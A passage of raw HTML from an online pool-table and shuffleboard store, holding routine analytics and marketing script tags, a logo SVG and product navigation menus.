  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-810657212', { 'allow_enhanced_conversions':true } );
</script>
<script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('kn9Eq4RvKGx4RlvP'); </script>
<script>
(function () {
    var script = document.createElement('script');
    script.setAttribute("src", "https://admin-webapp.ai-content-writer.apps4bigcommerce.com/js/app.js");
    script.setAttribute("type", "text/javascript");
    script.setAttribute("async", true);
    document.head.appendChild(script);
})();
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js"></script><script>
/*ConvertCart.com-57287876*/(function(c,o,n,v,e,r,t,s){
if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
.insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/57287876','ccart')
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999682401","timezone_offset":"-7.0","timestamp":"2026-01-18T08:28:38.14640100Z","visit_id":"0841313f-d499-4310-880b-e05ef38f2430","channel_id":1}');
})();
</script>

    </head>
    <body class="custom-product">
        <svg data-src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>

<!-- font-family: "Overpass", sans-serif; -->
<div class="header-top-wrapper">
    <div class="container">
        <div class="header-top">
            <div class="top-left">
                <a href="tel:800-503-0531" title="800-503-0531" class="cuntry-code">800-503-0531</a>
            </div>
            <div class="top-middle">
                <span> BF SALE- Save Up To $1000 + Free Premium Felt Upgrade </span>
            </div>
            <ul class="top-right">
                <li><a href="/trade-account/" title="Design" >Design</a></li>
                <li><a href="/installers-vendors/" title="Installation" >Installation</a></li>
                <li><a href="/support-contact/" title="Help" >Help</a></li>
            </ul>
        </div>
    </div>
</div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container header-inner">
        <div class="header-logo header-logo--left">
            <a href="https://www.sawyertwain.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="247.413" height="16" viewBox="0 0 247.413 16"  fill="#221f1f"><g><path d="M280.217,15.911V13.951c.38,0,.745-.017,1.107,0,.732.043,1.041-.34,1.109-1.02a4.319,4.319,0,0,0-1.094-3.619c-1.9-2.082-3.683-4.277-5.437-6.487a2.012,2.012,0,0,0-2.16-.642c-.231.036-.468.458-.583.75-1.622,4.092-3.237,8.188-4.815,12.3a.962.962,0,0,1-1.131.754c-.743-.064-1.662.208-2.191-.141s-.663-1.273-.936-1.96c-.831-2.085-1.644-4.178-2.466-6.267-.1-.26-.217-.515-.358-.849-1.136,2.871-2.253,5.646-3.325,8.438a1.008,1.008,0,0,1-1.117.785c-2.04-.033-2.04,0-2.755-1.885C252.7,10.53,251.324,6.96,250,3.368c-.332-.9-.766-1.435-1.8-1.253-.639.112-.738-.341-.649-.808.081-.427-.384-1.189.514-1.2,3.082-.022,6.165.007,9.248.021.05,0,.1.048.2.1V2.072l-2.035.1,2.527,6.822c.64-1.657,1.209-3.122,1.772-4.588.485-1.263.939-2.539,1.466-3.784a1.007,1.007,0,0,1,.731-.5c2.72-.133,2.706-.114,3.675,2.431.8,2.1,1.634,4.177,2.508,6.4L270.8,2.248c-.67-.113-1.44-.023-1.754-.359-.3-.317-.111-1.083-.141-1.722h15.064V2.1h-1.633l-.192.236L286.541,7.7,290.6,2.324c-.711-.149-1.486-.089-1.78-.436-.281-.332-.061-1.087-.061-1.722h6.712V2.019c-.048.024-.13.1-.194.092-1.557-.3-2.4.588-3.23,1.738-1.427,1.987-2.983,3.881-4.466,5.828-.9,1.183-.484,2.519-.329,3.8.022.181.455.395.725.444a7.578,7.578,0,0,0,1.316.02v1.968Z" transform="translate(-204.693 -0.068)"/><path d="M970.558.131V2.06h-2.092l2.551,6.882c.223-.528.416-.946.579-1.375.857-2.261,1.727-4.517,2.545-6.792.2-.567.5-.785,1.074-.706a5.793,5.793,0,0,0,.777.006c1.78,0,1.763.007,2.4,1.682.814,2.153,1.659,4.295,2.494,6.44.07.18.169.349.326.67l2.648-6.7-1.824-.121V.149h6.521V2.023c-.208.028-.372.064-.539.07-1.581.058-1.56.065-2.146,1.579-1.486,3.839-3,7.666-4.479,11.51a1.061,1.061,0,0,1-1.209.784c-2.306-.055-2.295-.033-3.11-2.153-.895-2.326-1.815-4.642-2.778-7.1-1.139,2.885-2.252,5.629-3.3,8.4a1.1,1.1,0,0,1-1.245.858c-1.971-.043-1.964-.013-2.646-1.808-1.421-3.741-2.86-7.474-4.266-11.22-.207-.55-.45-.87-1.1-.849-1.229.04-1.169.182-1.168-1.237,0-.224.029-.448.048-.726Z" transform="translate(-794.435 -0.044)"/><path d="M114.639,2.309V.457h16.428V2.282c-.034.031-.072.1-.118.1-1.555.23-1.637.354-1.281,1.934.177.787.35,1.574.527,2.361a1.716,1.716,0,0,0,.085.228c2.627.358,4.133,1.438,4.177,2.99a2.14,2.14,0,0,1-1.485,2.248c-.1-1.8.559-4.07-2.511-4.316.437,1.961.841,3.833,1.281,5.7a.926.926,0,0,0,1.015.737c1.607.026,1.679.155,1.321,1.958H123.233V14.3c.362-.016.726-.036,1.09-.048.86-.028,1.2-.328,1.08-1.166-.165-1.163-.437-2.31-.645-3.37l-8.014,3.268c-.322.973-.158,1.257,1.094,1.24.635-.008.909.176.831.834a10.381,10.381,0,0,0-.008,1.164H111.8c-.024-.287-.032-.566-.071-.841-.115-.814.1-1.259,1.051-1.144,1.1.134,1.1-.759,1.278-1.51a11.042,11.042,0,0,1-1.055-.37,3.436,3.436,0,0,1-.59-5.712,9.908,9.908,0,0,1,2.536-1.234,1.906,1.906,0,0,0,1.135-2.156c-.048-.844-.622-.837-1.216-.851a.953.953,0,0,1-.232-.1m2.437,9.045a18.982,18.982,0,0,0,7.412-2.783l-.236-1.153a6.118,6.118,0,0,1-2.674,2.149c0-.453,0-.765,0-1.078a2.448,2.448,0,0,0-2.86-2.578.722.722,0,0,0-.526.394c-.391,1.649-.738,3.309-1.116,5.049m1.962-8.919-.57,2.509c1.882-.057,3.723-.456,5.456.936-.23-1.08-.446-1.964-.6-2.858-.08-.473-.3-.605-.752-.6-1.148.024-2.3.008-3.537.008m-3.474,3.606c-2.294.377-3.409,1.439-3.36,3.11a2.17,2.17,0,0,0,2.19,2.144l1.17-5.254" transform="translate(-91.927 -0.378)"/><path d="M1133.6,7.906c.417,1.9.8,3.642,1.183,5.384.142.64.4,1.085,1.2,1.079,1.38-.01,1.382.034,1.339,1.394-.005.168-.03.335-.051.555h-10.923c-.026-.251-.069-.471-.068-.692,0-1.483-.117-1.243,1.213-1.3.827-.037,1.188-.382,1.062-1.191-.176-1.134-.442-2.253-.657-3.318l-8.03,3.273c-.294.975-.12,1.267,1.133,1.239.669-.015.876.232.817.854-.035.364-.007.734-.007,1.151h-6.926c0-.476.024-.925-.006-1.371-.034-.51.205-.62.669-.631,1.355-.031,1.454-.145,1.6-1.513-2.227-.837-2.986-1.922-2.792-3.935a3.565,3.565,0,0,1,2.169-2.807,10.016,10.016,0,0,1,1.28-.51c.364-.138.953-.177,1.053-.421a5.672,5.672,0,0,0,.34-1.932c.008-.216-.368-.649-.536-.633-1.085.1-.962-.61-.937-1.274.009-.227.035-.452.059-.742h16.433v1.8c-.046.037-.087.1-.135.1-1.508.21-1.638.411-1.278,1.938.2.865.394,1.733.6,2.625a4.7,4.7,0,0,1,3.647,1.535,2.556,2.556,0,0,1-.393,3.558,1.95,1.95,0,0,1-.535.167c-.07-1.882.509-4.1-2.514-4.39m-12.215-1.849-1.162,5.406a19.568,19.568,0,0,0,7.415-2.815l-.264-1.064c-1.671,1.743-1.764,1.812-2.588,1.93-.356-3.035-1.013-3.721-3.4-3.457m5.715.007c-.249-1.151-.436-2.106-.677-3.049-.049-.191-.3-.465-.46-.47-1.258-.039-2.518-.021-3.79-.021l-.549,2.483c1.867.03,3.771-.5,5.477,1.057m-8.4.082c-2.281.336-3.542,1.568-3.374,3.235a2.194,2.194,0,0,0,2.23,1.969l1.144-5.2" transform="translate(-921.59 -0.467)"/><path d="M666.212,8.482c.675.311,1.206.59,1.762.8a1.037,1.037,0,0,1,.748,1.17c-.048,1.064,0,2.131,0,3.2a2.441,2.441,0,0,0,.063.341c.443,0,.9.035,1.35-.008.667-.065.981.148.876.864a9.056,9.056,0,0,0-.008,1.169h-1.576a10.75,10.75,0,0,0-2.155.024c-1.709.357-2.664-.711-3.633-1.771a1.307,1.307,0,0,1-.219-.792c-.029-1.037,0-2.075-.033-3.111-.032-.938-.344-1.208-1.284-1.209-1.721,0-3.442,0-5.245,0,0,1.364-.031,2.654.014,3.94a.841.841,0,0,0,1.027.885c.363-.034.731-.006,1.141-.006v1.973h-9.7c-.021-.259-.057-.508-.061-.758-.018-1.173-.014-1.205,1.133-1.192.779.009,1.136-.369,1.138-1.083q.012-4.884-.022-9.767a.9.9,0,0,0-1.026-1c-1.215-.008-1.5-.4-1.2-1.6a.768.768,0,0,1,.6-.392c4.81-.022,9.622-.064,14.43.028.825.016,1.618.693,2.463.937a2.421,2.421,0,0,1,1.964,3.087,10.9,10.9,0,0,0,0,2.33.928.928,0,0,1-.663,1.049c-.606.238-1.184.549-1.9.888m-9.318-1.436c1.935,0,3.771.035,5.6-.034a1.162,1.162,0,0,0,.849-.737,22.408,22.408,0,0,0,0-3.35c-.017-.259-.393-.7-.614-.709-1.938-.056-3.879-.033-5.835-.033Z" transform="translate(-536.918 -0.111)"/><path d="M.107,10.38h5.31c0,.787-.012,1.555,0,2.322.019.956.237,1.173,1.177,1.174,1.816,0,3.633-.046,5.447,0,.855.022,1.138-.387,1.159-1.128.017-.605,0-1.211.008-1.816.009-.773-.322-1.165-1.139-1.16-1.96.011-3.922-.071-5.879,0A6.554,6.554,0,0,1,2.64,8.954C1.839,8.5.686,8.325.262,7.661S.127,5.88.1,4.961a2.905,2.905,0,0,0,0-.518C-.319,2.459.6,1.458,2.422.791A9.668,9.668,0,0,1,6.157.01c2.015.07,4.038.09,6.052,0a9.793,9.793,0,0,1,4.3.96c1.528.633,2.24,1.5,1.92,3.146a5.863,5.863,0,0,0-.008,1.028H13.217c0-.64.012-1.263,0-1.886-.023-.962-.228-1.173-1.163-1.18Q9.327,2.053,6.6,2.057c-.913,0-1.2.27-1.182,1.187.049,2.9-.152,2.641,2.526,2.633.951,0,1.91.078,2.852-.016a10.816,10.816,0,0,1,6.19,1.4c1.087.561,1.616,1.113,1.476,2.386-.135,1.225.011,2.478-.052,3.715a1.282,1.282,0,0,1-.561.9,31.2,31.2,0,0,1-2.877,1.387,3.045,3.045,0,0,1-1.163.24c-3.027.019-6.057.089-9.078-.037a8.461,8.461,0,0,1-2.807-.98c-1.83-.8-1.82-.824-1.82-2.813V10.38" transform="translate(0 0)"/><path d="M530.87,2.109c-.027-.332-.056-.556-.062-.781-.009-.37,0-.741,0-1.2.375-.018.678-.044.982-.044,5.763,0,11.527.016,17.29-.022.821-.005,1.038.256,1.01,1.024-.048,1.324.008,2.652-.035,3.977-.007.226-.284.629-.446.634-1.576.048-3.154.029-4.83.029,0-.875-.006-1.641,0-2.408.007-.79-.275-1.234-1.165-1.214-1.721.038-3.444.011-5.225.011V7.175c3.024-.819,6.061-.5,9.094-.2a2.653,2.653,0,0,1,1.295.41,4.235,4.235,0,0,1,.776,1.131l-.289.244a5.634,5.634,0,0,1-.624-.482,3.268,3.268,0,0,0-3.513-.813,42.018,42.018,0,0,0-4.084,1.6,2.845,2.845,0,0,1-2.679.177v4.689h2.63c.893,0,1.788-.035,2.679.008.8.039,1.1-.362,1.109-1.083s.015-1.441,0-2.162c-.007-.407.092-.657.571-.652,1.437.014,2.874.005,4.379.005V15.9H530.847c-.023-.261-.058-.511-.063-.761-.024-1.181-.02-1.211,1.137-1.2.829.007,1.154-.415,1.156-1.164q.009-4.756-.006-9.512c0-.744-.324-1.21-1.157-1.156-.314.02-.63,0-1.044,0" transform="translate(-438.977 -0.05)"/><path d="M1320.777,15.946h-6.812v-2c.391,0,.728-.016,1.062,0,.828.049,1.139-.388,1.138-1.155,0-3.142,0-6.284-.01-9.425,0-.976-.271-1.231-1.217-1.246-.309,0-.618,0-.977,0V.152c.3-.016.574-.043.85-.043,1.815,0,3.631.021,5.446-.015a1.666,1.666,0,0,1,1.4.625c2.534,2.795,5.105,5.556,7.839,8.517,0-.536,0-.883,0-1.23,0-1.47,0-2.94-.007-4.41-.009-1.282-.159-1.427-1.433-1.466-.227-.007-.453-.029-.819-.054a12.078,12.078,0,0,1,.024-1.536.659.659,0,0,1,.49-.407c2.1-.028,4.2-.018,6.363-.018v2.02a9.173,9.173,0,0,1-1.04-.007c-.758-.089-1.045.334-1.125.988a7.131,7.131,0,0,0-.03.863q0,5.448,0,10.9v1.105c-1.365,0-2.627.035-3.883-.028-.276-.014-.575-.339-.8-.581q-4.161-4.567-8.3-9.153c-.072-.079-.154-.149-.348-.334,0,2.484-.032,4.832.039,7.176a1.275,1.275,0,0,0,.851.86c1.422.256,1.431.208,1.359,1.682a3.3,3.3,0,0,1-.064.345" transform="translate(-1086.703 -0.077)"/><path d="M841.543,16.3V14.439a7.351,7.351,0,0,1,1.022-.038c.848.083,1.169-.387,1.17-1.124.008-3.17.009-6.339-.024-9.509-.01-1.028-.309-1.235-1.429-1.2-.869.024-1.121.287-1.129,1.253-.012,1.461,0,2.922,0,4.425h-5.239V.623h20.826V8.282c-1.59,0-3.192.015-4.793-.029-.124,0-.332-.413-.338-.639-.034-1.238,0-2.478-.021-3.717-.015-1.07-.28-1.313-1.339-1.308-.979,0-1.22.237-1.227,1.314q-.027,4.668-.017,9.336c0,.679.213,1.175,1.042,1.159,1.229-.023,1.233-.254,1.229,1.277,0,.172,0,.343,0,.628Z" transform="translate(-691.336 -0.515)"/><path d="M1262.93.161V2.134c-.3.017-.551.042-.8.044-1.2.013-1.388.171-1.4,1.4-.02,3.081-.013,6.163,0,9.244,0,.56.045,1.111.815,1.186,1.608.156,1.645.222,1.329,1.975h-9.619V14.015c.344,0,.7-.018,1.062,0a.92.92,0,0,0,1.108-1.007q.025-4.924,0-9.848c0-.639-.332-.975-1.032-.982-1.223-.013-1.49-.388-1.2-1.615a.617.617,0,0,1,.432-.388c3.074-.023,6.149-.017,9.31-.017" transform="translate(-1036.354 -0.133)"/></g></svg>

        </div>
</a>
        </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item no-subMenu  navPage-item-new-year-event">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/sale/"
   aria-label="New Year Event"
>
    New Year Event
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-pool-tables">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/pool-tables/"
>
	Pool Tables
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/pool-tables-about"
   data-collapsible="navPages-pool-tables"
>
    Pool Tables
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-pool-tables" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/pool-tables-about"
                       aria-label="All Pool Tables"
                    >
                        Pool Tables
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/pool-tables/"
                               aria-label="Shop All Pool Tables"
                            >
                                Shop All Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-brand/"
                               aria-label="Pool Tables by Brand"
                            >
                                Pool Tables by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/american-heritage-billiards/"
                                       aria-label="American Heritage Billiards"
                                    >
                                        American Heritage Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-select/"
                                       aria-label="Billiards Select "
                                    >
                                        Billiards Select 
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;54"
                                       aria-label="Bilijardai"
                                    >
                                        Bilijardai
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick"
                                    >
                                        Brunswick
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;64"
                                       aria-label="Doc &amp; Holliday"
                                    >
                                        Doc &amp; Holliday
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Billiards"
                                    >
                                        Legacy Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Billiards"
                                    >
                                        Nixon Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank &amp; Hide Co"
                                    >
                                        Plank &amp; Hide Co
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft"
                                    >
                                        Playcraft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain"
                                    >
                                        Sawyer Twain
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/venture-games/"
                                       aria-label="Venture Pool Tables"
                                    >
                                        Venture Pool Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-size/"
                               aria-label="Pool Tables by Size"
                            >
                                Pool Tables by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;7ft"
                                       aria-label="7ft Tables"
                                    >
                                        7ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;8ft"
                                       aria-label="8ft Tables"
                                    >
                                        8ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="9ft Tables"
                                    >
                                        9ft Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-pool-tables/"
                               aria-label="Outdoor Pool Tables"
                            >
                                Outdoor Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/billiard-accessories/"
                               aria-label="Billiard Accessories"
                            >
                                Billiard Accessories
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-billiard-accessories"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-billiard-accessories">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-benches/"
                                       aria-label="Billiards Benches"
                                    >
                                        Billiards Benches
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-ball-sets/"
                                       aria-label="Billiard Ball Sets"
                                    >
                                        Billiard Ball Sets
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/accessory-kits/"
                                       aria-label="Accessories Kits"
                                    >
                                        Accessories Kits
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/felt/"
                                       aria-label="Felt"
                                    >
                                        Felt
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/racks/"
                                       aria-label="Racks"
                                    >
                                        Racks
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-table-covers/"
                                       aria-label="Covers"
                                    >
                                        Covers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-accessories/"
                                       aria-label="Cues and Cases "
                                    >
                                        Cues and Cases 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/finishes/"
                               aria-label="Finishes"
                            >
                                Finishes
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-finishes"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-finishes">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/doc-and-holliday-finishes/"
                                       aria-label="Doc &amp; Holliday Finishes"
                                    >
                                        Doc &amp; Holliday Finishes
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/plank-hide-finishes/"
                                       aria-label="Plank &amp; Hide Finishes"
                                    >
                                        Plank &amp; Hide Finishes
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/samples/"
                               aria-label="Samples"
                            >
                                Samples
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/pool-tables/" 
                    title="Explore Pool Tables">
                    <img class="pool-tables" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/pool-tables-nav-banner.jpg?t&#x3D;1719574454"
                        alt="Explore Pool Tables" 
                        title="Explore Pool Tables" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Pool Table Buying Guide">Pool Table Buying Guide</a>
                    </li>
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action finishes-swatches" href="" title="Browse Finishes Swatches">Browse Finishes Swatches</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-shuffleboards">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shuffleboard-tables"
>
	Shuffleboards
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shuffleboard-tables/"
   data-collapsible="navPages-shuffleboards"
>
    Shuffleboards
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-shuffleboards" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shuffleboard-tables/"
                       aria-label="All Shuffleboards"
                    >
                        Shuffleboards
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shuffleboard-tables/"
                               aria-label="Shop All Shuffleboards"
                            >
                                Shop All Shuffleboards
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboards-by-brand/"
                               aria-label="Shuffleboards by Brand"
                            >
                                Shuffleboards by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick Shuffleboards"
                                    >
                                        Brunswick Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hudson-shuffleboards/"
                                       aria-label="Hudson Shuffleboards"
                                    >
                                        Hudson Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
